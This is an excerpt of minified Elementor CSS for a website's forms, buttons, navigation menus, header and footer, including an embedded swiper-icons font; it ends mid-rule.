.elementor-field-group>textarea{flex-basis:100%;max-width:100%}.elementor-field-group{flex-wrap:wrap;align-items:center}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-group .elementor-field-textual{width:100%;max-width:100%;border:1px solid #69727d;background-color:transparent;color:#1f2124;vertical-align:middle;flex-grow:1}.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-label{cursor:pointer}.elementor-field-textual{line-height:1.4;font-size:15px;min-height:40px;padding:5px 14px;border-radius:3px}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-form .elementor-button{padding-top:0;padding-bottom:0;border:0}.elementor-form .elementor-button>span{display:flex;justify-content:center}.elementor-form .elementor-button.elementor-size-sm{min-height:40px}.elementor-element .elementor-widget-container{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;justify-content:center}.elementor-button-icon{flex-grow:0;order:5}.elementor-button-text{flex-grow:1;order:10;display:inline-block}.elementor-button.elementor-size-md{font-size:16px;padding:15px 30px;border-radius:4px}.elementor-button .elementor-align-icon-left{margin-right:5px;order:5}.elementor-button span{text-decoration:inherit}.elementor-icon{display:inline-block;line-height:1;transition:all .3s;color:#69727d;font-size:50px;text-align:center}.elementor-icon:hover{color:#69727d}.elementor-icon i{width:1em;height:1em;position:relative;display:block}.elementor-icon i:before{position:absolute;left:50%;transform:translateX(-50%)}.elementor-element{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-widget-n-tabs .e-n-tab-title:focus-visible{outline:5px auto -webkit-focus-ring-color}:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color)}@font-face{font-display:swap;font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff;--swiper-navigation-size:44px}.elementor-kit-5{--e-global-color-primary:#005a26;--e-global-color-secondary:#54595f;--e-global-color-text:#7a7a7a;--e-global-color-accent:#61ce70;--e-global-color-bb31566:#005a26;--e-global-color-8c3e9c6:#fe7900;--e-global-color-aaf53a6:#0d622e;--e-global-color-0aae603:#fff;--e-global-color-45f2fe4:#57a779;--e-global-color-b9e55b0:#404068;--e-global-color-8cbf62f:#242455;--e-global-color-9ecab1c:#031b3b;--e-global-color-9f320e4:#005f92;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-location-footer:before,.elementor-location-header:before{content:"";display:table;clear:both}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-button .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-divider{--divider-color:var(--e-global-color-secondary)}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-58 .elementor-element.elementor-element-a98c2e4 .elementor-icon-list-item:hover .elementor-icon-list-icon i,.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-form .elementor-field-group .elementor-field,.elementor-widget-form .elementor-field-group>label,.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-widget-theme-post-title .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-form .elementor-field-group .elementor-field,.elementor-widget-form .elementor-field-group>label{color:var(--e-global-color-text)}.elementor-widget-form .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-form .elementor-button[type=submit]{background-color:var(--e-global-color-accent)}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var(--e-global-color-text);--e-form-steps-indicator-active-primary-color:var(--e-global-color-accent);--e-form-steps-indicator-completed-primary-color:var(--e-global-color-accent);--e-form-steps-indicator-progress-color:var(--e-global-color-accent);--e-form-steps-indicator-progress-background-color:var(--e-global-color-text);--e-form-steps-indicator-progress-meter-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-1299 .elementor-element.elementor-element-ab745ee>.elementor-container{max-width:1300px}.elementor-1299 .elementor-element.elementor-element-8f754ea:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#f5f5f5}.elementor-1299 .elementor-element.elementor-element-8f754ea>.elementor-element-populated{border-style:none;box-shadow:-20px 0 15px -5px rgba(0,0,0,.06);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:50px}.elementor-1299 .elementor-element.elementor-element-75e29ea{color:#000;font-family:"Roboto",Sans-serif;font-size:17px;font-weight:400}.elementor-1299 .elementor-element.elementor-element-7253e72.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1299 .elementor-element.elementor-element-f3b9c77 .elementor-heading-title{font-family:"Open Sans Hebrew",Sans-serif;font-size:25px;font-weight:700;text-transform:uppercase}.elementor-1299 .elementor-element.elementor-element-1f9f473{text-align:left;width:var(--container-widget-width,101.389%);max-width:101.389%;--container-widget-width:101.389%;--container-widget-flex-grow:0}.elementor-1299 .elementor-element.elementor-element-1f9f473 .elementor-heading-title,.elementor-1299 .elementor-element.elementor-element-879aee4 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-weight:700}.elementor-1299 .elementor-element.elementor-element-bc3d8ea{color:#3a3535;font-family:"Open Sans",Sans-serif;font-size:18px;font-weight:600}.elementor-1299 .elementor-element.elementor-element-879aee4{text-align:left}.elementor-1299 .elementor-element.elementor-element-7aa1688{color:#3a3535;font-family:"Open Sans",Sans-serif;font-size:18px;font-weight:400;width:var(--container-widget-width,99.853%);max-width:99.853%;--container-widget-width:99.853%;--container-widget-flex-grow:0}.elementor-1299 .elementor-element.elementor-global-3426 .elementor-button .elementor-align-icon-left{margin-right:24px}.elementor-1299 .elementor-element.elementor-global-3426 .elementor-button{background-color:var(--e-global-color-8c3e9c6)}.elementor-1299 .elementor-element.elementor-element-31290cb.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-1299 .elementor-element.elementor-element-31290cb.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-1299 .elementor-element.elementor-element-31290cb:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#f5f5f5}.elementor-1299 .elementor-element.elementor-element-31290cb>.elementor-element-populated{border-style:none;box-shadow:20px 0 13px -5px rgba(0,0,0,.06);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:50px}.elementor-1299 .elementor-element.elementor-element-7799062{text-align:center}.elementor-1299 .elementor-element.elementor-element-7799062 .elementor-heading-title{color:var(--e-global-color-bb31566);font-family:"Roboto",Sans-serif;font-size:24px;font-weight:700}.elementor-1299 .elementor-element.elementor-element-7799062>.elementor-widget-container{margin:0;padding:0 7px 0 0}.elementor-1299 .elementor-element.elementor-global-7216 .elementor-field-group{padding-right:calc(16px/2);padding-left:calc(16px/2);margin-bottom:10px}.elementor-1299 .elementor-element.elementor-global-7216 .elementor-form-fields-wrapper{margin-left:calc(-16px/2);margin-right:calc(-16px/2);margin-bottom:-10px}body .elementor-1299 .elementor-element.elementor-global-7216 .elementor-labels-above .elementor-field-group>label{padding-bottom:5px}.elementor-1299 .elementor-element.elementor-global-7216 .elementor-button[type=submit]:hover,.elementor-1299 .elementor-element.elementor-global-7216 .elementor-field-group>label{color:#fff}.elementor-1299 .elementor-element.elementor-global-7216 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#fff}.elementor-1299 .elementor-element.elementor-global-7216 .elementor-button[type=submit]{background-color:var(--e-global-color-8c3e9c6);color:#fff}.elementor-1299 .elementor-element.elementor-global-7216{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#fff;--e-form-steps-indicator-active-secondary-color:#fff;--e-form-steps-indicator-completed-secondary-color:#fff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-1299 .elementor-element.elementor-global-7216>.elementor-widget-container{padding:30px;background-color:#0d622e;border-radius:50px 0}@media (min-width:768px){.elementor-1299 .elementor-element.elementor-element-8f754ea{width:60%}.elementor-1299 .elementor-element.elementor-element-db962aa{width:51.912%}.elementor-1299 .elementor-element.elementor-element-7253e72{width:48.088%}.elementor-1299 .elementor-element.elementor-element-31290cb{width:39.962%}}@media (max-width:767px){.elementor-1299 .elementor-element.elementor-element-f3b9c77,.elementor-1299 .elementor-element.elementor-global-7311,.elementor-1299 .elementor-element.elementor-global-7314{text-align:center}.elementor-1299 .elementor-element.elementor-element-8f754ea>.elementor-element-populated{padding:51px 20px 20px}.elementor-1299 .elementor-element.elementor-element-7253e72>.elementor-element-populated{padding:0}.elementor-1299 .elementor-element.elementor-element-f3b9c77 .elementor-heading-title{font-size:30px}.elementor-1299 .elementor-element.elementor-element-31290cb>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px}.elementor-1299 .elementor-element.elementor-element-31290cb>.elementor-element-populated{padding:20px}}.elementor-58 .elementor-element.elementor-element-2265dff{box-shadow:0 0 10px 0 rgba(0,0,0,.21)}.elementor-58 .elementor-element.elementor-element-98e3dd8.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated,.elementor-58 .elementor-element.elementor-element-eea6a59.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated,.elementor-58 .elementor-element.elementor-element-f0b1d5b.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated,.elementor-58 .elementor-element.elementor-element-f25fb32.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-58 .elementor-element.elementor-element-98e3dd8>.elementor-element-populated{padding:0}.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-menu-toggle{margin-left:auto;background-color:var(--e-global-color-primary)}.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-nav-menu .elementor-item{font-family:"Open Sans Hebrew",Sans-serif;font-weight:500}.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-nav-menu--main .elementor-item{color:#fff;fill:#fff}.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-nav-menu--dropdown{background-color:#f6f6f6}.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-nav-menu--dropdown a:hover{background-color:var(--e-global-color-primary)}.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-nav-menu--dropdown .elementor-item,.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:"Roboto",Sans-serif;font-weight:500}.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-nav-menu--main .elementor-nav-menu--dropdown,.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0 10px 15px -12px rgba(0,0,0,.23)}.elementor-58 .elementor-element.elementor-element-af86ea3 div.elementor-menu-toggle{color:var(--e-global-color-8c3e9c6)}.elementor-58 .elementor-element.elementor-element-6c28562:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-58 .elementor-element.elementor-element-6c28562{box-shadow:0 20px 10px -10px rgba(0,0,0,.06);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;z-index:9}.elementor-58 .elementor-element.elementor-element-d9b66d1>.elementor-element-populated,.elementor-58 .elementor-element.elementor-element-f25fb32>.elementor-element-populated{padding:0}.elementor-58 .elementor-element.elementor-element-a98c2e4 .elementor-icon-list-icon i{color:var(--e-global-color-text);transition:color .3s}.elementor-58 .elementor-element.elementor-element-a98c2e4{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px}.elementor-58 .elementor-element.elementor-element-a98c2e4 .elementor-icon-list-item>a{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:500}.elementor-58 .elementor-element.elementor-element-a98c2e4 .elementor-icon-list-text{color:#8d8d8d;transition:color .3s}.elementor-58 .elementor-element.elementor-element-a98c2e4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-primary)}.elementor-58 .elementor-element.elementor-element-8891886>.elementor-element-populated{padding:0}.elementor-58 .elementor-element.elementor-element-7e85d77 .elementor-button .elementor-align-icon-left{margin-right:14px}.elementor-58 .elementor-element.elementor-element-7e85d77 .elementor-button{font-family:"Roboto",Sans-serif;font-size:13px;font-weight:800;text-transform:uppercase;letter-spacing:.7px;background-color:var(--e-global-color-8c3e9c6);border-radius:2px 80px 80px}.elementor-58 .elementor-element.elementor-element-7e85d77 .elementor-button:focus,.elementor-58 .elementor-element.elementor-element-7e85d77 .elementor-button:hover{color:var(--e-global-color-0aae603);background-color:var(--e-global-color-8c3e9c6)}.elementor-58 .elementor-element.elementor-element-7e85d77{width:var(--container-widget-width,100.674%);max-width:100.674%;--container-widget-width:100.674%;--container-widget-flex-grow:0}.elementor-58 .elementor-element.elementor-element-e949c14{--divider-border-style:solid;--divider-color:#7A7A7A33;--divider-border-width:1px}.elementor-58 .elementor-element.elementor-element-e949c14 .elementor-divider-separator{width:59%;margin:0 auto 0 0}.elementor-58 .elementor-element.elementor-element-e949c14 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px}.elementor-58 .elementor-element.elementor-element-b4b6d77 .elementor-menu-toggle{margin:0 auto}.elementor-58 .elementor-element.elementor-element-b4b6d77 .elementor-nav-menu .elementor-item{font-family:"Verdana",Sans-serif;font-weight:500}.elementor-58 .elementor-element.elementor-element-b4b6d77 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-bb31566);fill:var(--e-global-color-bb31566)}.elementor-58 .elementor-element.elementor-element-2f3a086 .elementor-nav-menu--main .elementor-item:focus,.elementor-58 .elementor-element.elementor-element-2f3a086 .elementor-nav-menu--main .elementor-item:hover,.elementor-58 .elementor-element.elementor-element-b4b6d77 .elementor-nav-menu--main .elementor-item:focus,.elementor-58 .elementor-element.elementor-element-b4b6d77 .elementor-nav-menu--main .elementor-item:hover,.elementor-95 .elementor-element.elementor-element-59d5d90 .elementor-nav-menu--main .elementor-item:focus,.elementor-95 .elementor-element.elementor-element-59d5d90 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-8c3e9c6);fill:var(--e-global-color-8c3e9c6)}.elementor-58 .elementor-element.elementor-element-b4b6d77>.elementor-widget-container{margin:0;padding:0}.elementor-58 .elementor-element.elementor-element-500a69c>.elementor-container{max-width:1300px}.elementor-58 .elementor-element.elementor-element-500a69c:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-aaf53a6)}.elementor-58 .elementor-element.elementor-element-500a69c{box-shadow:0 20px 10px -10px rgba(0,0,0,.06);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;z-index:9}.elementor-58 .elementor-element.elementor-element-2f3a086 .elementor-menu-toggle{margin:0 auto}.elementor-58 .elementor-element.elementor-element-2f3a086 .elementor-nav-menu .elementor-item{font-family:"Verdana",Sans-serif;font-size:18px;font-weight:400}.elementor-58 .elementor-element.elementor-element-2f3a086 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-0aae603);fill:var(--e-global-color-0aae603)}.elementor-58 .elementor-element.elementor-element-2f3a086 .elementor-nav-menu--dropdown{background-color:var(--e-global-color-0aae603);border-radius:0 0 20px 20px}.elementor-58 .elementor-element.elementor-element-2f3a086 .elementor-nav-menu--dropdown a:hover{background-color:var(--e-global-color-bb31566)}.elementor-58 .elementor-element.elementor-element-2f3a086 .elementor-nav-menu--dropdown .elementor-item,.elementor-58 .elementor-element.elementor-element-2f3a086 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:"Verdana",Sans-serif;font-size:16px;font-weight:500}.elementor-58 .elementor-element.elementor-element-2f3a086 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0;border-top-right-radius:0}.elementor-58 .elementor-element.elementor-element-2f3a086 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:20px;border-bottom-left-radius:20px}.elementor-58 .elementor-element.elementor-element-2f3a086 .elementor-nav-menu--main .elementor-nav-menu--dropdown,.elementor-58 .elementor-element.elementor-element-2f3a086 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0 0 10px 0 rgba(0,0,0,.5)}.elementor-58 .elementor-element.elementor-element-2f3a086>.elementor-widget-container{margin:0;padding:0}@media (min-width:768px){.elementor-58 .elementor-element.elementor-element-f25fb32{width:20.17%}.elementor-58 .elementor-element.elementor-element-eea6a59{width:79.83%}.elementor-58 .elementor-element.elementor-element-d9b66d1{width:61.235%}.elementor-58 .elementor-element.elementor-element-8891886{width:38.654%}}@media (max-width:767px){.elementor-58 .elementor-element.elementor-element-2265dff{z-index:99}.elementor-58 .elementor-element.elementor-element-98e3dd8{width:70%}.elementor-58 .elementor-element.elementor-element-4aa4468{text-align:left;width:100%;max-width:100%}.elementor-58 .elementor-element.elementor-element-4aa4468 img{width:200px}.elementor-58 .elementor-element.elementor-element-4aa4468>.elementor-widget-container{padding:0 50px}.elementor-58 .elementor-element.elementor-element-cdf77c2{width:30%}.elementor-58 .elementor-element.elementor-element-cdf77c2.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-nav-menu .elementor-item{letter-spacing:1px}.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-nav-menu--main .elementor-item{padding-top:29px;padding-bottom:29px}.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-nav-menu--dropdown .elementor-item,.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-nav-menu--dropdown .elementor-sub-item{font-size:16px}.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px}.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-58 .elementor-element.elementor-element-af86ea3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px!important}.elementor-58 .elementor-element.elementor-element-af86ea3{--nav-menu-icon-size:25px;width:var(--container-widget-width,70px);max-width:70px;--container-widget-width:70px;--container-widget-flex-grow:0}.elementor-58 .elementor-element.elementor-element-af86ea3>.elementor-widget-container{padding:0}}.elementor-95 .elementor-element.elementor-element-cf3ce52:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-bb31566)}.elementor-95 .elementor-element.elementor-element-cf3ce52{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:20px}.elementor-95 .elementor-element.elementor-element-16a739b>.elementor-widget-container{padding:0}.elementor-95 .elementor-element.elementor-element-16a739b{width:100%;max-width:100%}.elementor-95 .elementor-element.elementor-element-180fac7 .elementor-repeater-item-805bb70.elementor-social-icon{background-color:#fc7c04}.elementor-95 .elementor-element.elementor-element-180fac7{--grid-template-columns:repeat(4,auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px}.elementor-95 .elementor-element.elementor-element-180fac7 .elementor-widget-container{text-align:center}.elementor-95 .elementor-element.elementor-element-180fac7 .elementor-social-icon{background-color:var(--e-global-color-8c3e9c6)}.elementor-95 .elementor-element.elementor-element-180fac7 .elementor-social-icon i{color:#fff}.elementor-95 .elementor-element.elementor-element-180fac7>.elementor-widget-container{padding:0}.elementor-95 .elementor-element.elementor-element-243183c,.elementor-95 .elementor-element.elementor-element-28bdb62,.elementor-95 .elementor-element.elementor-element-f7dad50{text-align:left}.elementor-95 .elementor-element.elementor-element-f7dad50 .elementor-heading-title{color:#fff;font-family:"Open Sans Hebrew",Sans-serif;font-size:20px;font-weight:600}.elementor-95 .elementor-element.elementor-element-59d5d90 .elementor-nav-menu .elementor-item{font-family:"Open Sans",Sans-serif;font-size:18px;font-weight:500}.elementor-95 .elementor-element.elementor-element-59d5d90 .elementor-nav-menu--main .elementor-item{color:#fff;fill:#fff;padding:10px}.elementor-95 .elementor-element.elementor-element-59d5d90 .elementor-nav-menu--dropdown a{color:var(--e-global-color-0aae603);padding-left:10px;padding-right:10px}.elementor-95 .elementor-element.elementor-element-59d5d90 .elementor-nav-menu--dropdown{background-color:var(--e-global-color-primary);border-radius:10px}.elementor-95 .elementor-element.elementor-element-59d5d90 .elementor-nav-menu--dropdown a:hover{color:var(--e-global-color-8c3e9c6);background-color:var(--e-global-color-0aae603)}.elementor-95 .elementor-element.elementor-element-59d5d90 .elementor-nav-menu--dropdown .elementor-item{font-family:"Verdana",Sans-serif;font-size:14px;font-weight:600}.elementor-95 .elementor-element.elementor-element-59d5d90 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:10px}.elementor-95 .elementor-element.elementor-element-59d5d90 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px}.elementor-95 .elementor-element.elementor-element-59d5d90 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0!important}.elementor-95 .elementor-element.elementor-element-243183c .elementor-heading-title{color:#fff;font-family:"Open Sans Hebrew",Sans-serif;font-size:20px;font-weight:600}.elementor-95 .elementor-element.elementor-element-dd14ab6 .elementor-nav-menu--dropdown a{color:var(--e-global-color-0aae603);padding-left:10px;padding-right:10px}.elementor-95 .elementor-element.elementor-element-dd14ab6 .elementor-nav-menu--dropdown{background-color:var(--e-global-color-primary);border-radius:10px}.elementor-95 .elementor-element.elementor-element-dd14ab6 .elementor-nav-menu--dropdown a:hover{color:var(--e-global-color-8c3e9c6);background-color:var(--e-global-color-primary)}.elementor-95 .elementor-element.elementor-element-dd14ab6 .elementor-nav-menu--dropdown .elementor-item,.elementor-95 .elementor-element.elementor-element-dd14ab6 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:"Open Sans",Sans-serif;font-size:18px;font-weight:500}.elementor-95 .elementor-element.elementor-element-dd14ab6 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:10px}.elementor-95 .elementor-element.elementor-element-dd14ab6 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px}.elementor-95 .elementor-element.elementor-element-dd14ab6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0!important}.elementor-95 .elementor-element.elementor-element-28bdb62 .elementor-heading-title{color:#fff;font-family:"Open Sans Hebrew",Sans-serif;font-size:20px;font-weight:600}.elementor-95 .elementor-element.elementor-element-30a4c94 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2)}.elementor-95 .elementor-element.elementor-element-30a4c94 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2)}.elementor-95 .elementor-element.elementor-element-30a4c94 .elementor-icon-list-icon i,.elementor-95 .elementor-element.elementor-element-30a4c94 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-95 .elementor-element.elementor-element-30a4c94{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-95 .elementor-element.elementor-element-30a4c94 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-95 .elementor-element.elementor-element-30a4c94 .elementor-icon-list-item>a{font-family:"Open Sans",Sans-serif;font-size:18px;font-weight:400}.elementor-95 .elementor-element.elementor-element-11c355b:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-95 .elementor-element.elementor-element-11c355b{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}@media (max-width:767px){.elementor-95 